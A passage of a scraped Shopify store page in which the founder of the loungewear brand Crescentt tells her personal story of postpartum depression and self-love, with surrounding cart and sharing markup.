7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781351088233__main" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&width=350 350w,
                  //crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&width=750 750w,
                  //crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&width=1100 1100w,
                  //crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&width=1500 1500w,
                  
                  
                  //crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417 1620w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1620"
                height="1080"
                alt="Our Brand Story - Crescentt - Crescentt"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                Our Brand Story - Crescentt
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2021-06-14T16:30:00Z">June 14, 2021</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 66.66666666666666%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&amp;width=1500" alt="Our Brand Story - Crescentt - Crescentt" srcset="//crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&amp;width=165 165w, //crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&amp;width=360 360w, //crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&amp;width=535 535w, //crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&amp;width=750 750w, //crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&amp;width=1070 1070w, //crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//crescentt.com/cdn/shop/t/70/assets/share.js?v=23059556731731026671762402585" defer="defer"></script>

<share-button 
  id="Share-template--17781351088233__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17781351088233__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17781351088233__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17781351088233__main"
          value="https://crescentt.com/blogs/new/our-brand-story"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17781351088233__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--17781351088233__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--17781351088233__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--17781351088233__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--17781351088233__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <h3>The Story Behind Crescentt</h3>
<p><em><strong>It doesn’t matter what happens around us, whether we get things from people or not, love and contentment is something that we can give to ourselves and foster within us, to live better and happier lives.</strong></em></p>
<p><em><strong><img src="https://cdn.shopify.com/s/files/1/0264/7044/9257/files/me-2_480x480.jpg?v=1623435154" alt="asiya-crescentt"></strong></em></p>
<p><em><strong></strong></em><span>My name is Asiya and I founded the brand </span><i><span>Crescentt.</span></i><span>  </span></p>
<p><span>The idea for Crescentt came to me sometime after I gave birth and was struggling with post-partum depression. I struggled with depression previously as well and was even suicidal as a teenager. I had various difficulties and traumas from childhood that affected me a lot over the years. I got pregnant very fast after a rushed marriage and I was certainly <strong><em>not</em></strong> ready for a child. I could hardly take care of myself! How could I take care of an infant? I struggled a lot in the beginning - and the worst struggle of all, was that I couldn't feel love for my child, which devastated me.</span></p>
<p><span>The truth, and sad fact of the matter, is that we can only give as much love to others as we have for ourselves. If our "love tank" is empty, there is not much to give! I had a childhood with a pretty empty love tank. I didn't love myself, so I couldn't <em>really </em>love others. Including my own child, sad to say...</span></p>
<p><strong>I needed self-love first.</strong></p>
<p>I am relieved to say that I have made a lot of progress now and am still working towards loving myself more and more day by day, and loving those around me too. But how did I get to this point?</p>
<p><span>Well, I was a negative, toxic mess, and I recognized that it was not helping my situation at all! </span><span>I was feeding into negativity by resenting people around me and not taking responsibility for my own happiness, instead<strong> relying on others too much to fulfill me.</strong></span></p>
<p><span>The lesson I needed to learn was</span><b><span> </span>self-love</b><span>, which evolves from </span><b>self-care</b><span>.</span></p>
<p><span>I felt worthless from my past traumas and I craved so much to be loved that I had expectations that couldn't be fulfilled!</span></p>
<p><span>I needed to stop waiting for others to give me that unconditional love and acceptance and instead start taking care of myself and loving myself. </span></p>
<p>It doesn't matter what happens around us, whether we get things from people or not, because love and contentment is something that we need to give to ourselves first and foremost.</p>
<p><span>To live better and happier, no matter where I was at, I had to change not only my thinking, but also undo some damaging thought patterns I had about myself, a lot of them unconscious.</span></p>
<p><span>One of them was that I did not feel like I was worthy of good things.</span></p>
<p><span>I grew up deprived of many nice things other children got from parents due to various issues in my family and it really impacted my feelings self-worth and self-esteem.</span></p>
<p><span>I always craved a rescue fantasy, that after marriage someone would love me unconditionally and heal my internal wounds... but there is only so much one human can do for another.</span></p>
<p><strong>I needed to give myself what I needed the most. I needed to care for, value, and love myself, instead of expecting another person to do it.</strong></p>
<p> *</p>
<p><span>When I started my online store, I found myself continuously drawn to bathrobes and comfy and beautiful loungewear and pajamas.</span></p>
<p><span>It reminded me of some trips I had taken after marriage and hotel stays, which I loved.</span><span> There was such a feeling of peace and relaxation associated with comfy homewears, which was intoxicating for me. Even looking at pictures relaxed something inside of me, including my anxiety and sadness. At home, I usually felt pretty bad about myself because I did not bother dressing nicely at all and only wore old worn-out things - like t-shirts and sweatpants for boys.</span></p>
<p><span>When I did order samples of some lovely pajama sets, I felt something I never felt before!</span></p>
<p><span>When wearing the comfortable and pretty pajamas and bathrobes, I felt an enormous delight. Looking at myself in the mirror, I looked and felt fantastic! These homewears uplifted me and made me feel more productive, beautiful, and somehow even boosted my feelings of self-worth and made me care more about myself.</span></p>
<p><span>Now, I can't function at home unless I am wearing some of my favourite pairs of pajamas. I wake up feeling great, I sleep comfortably at night and I always feel happy when I see myself in the mirror.</span></p>
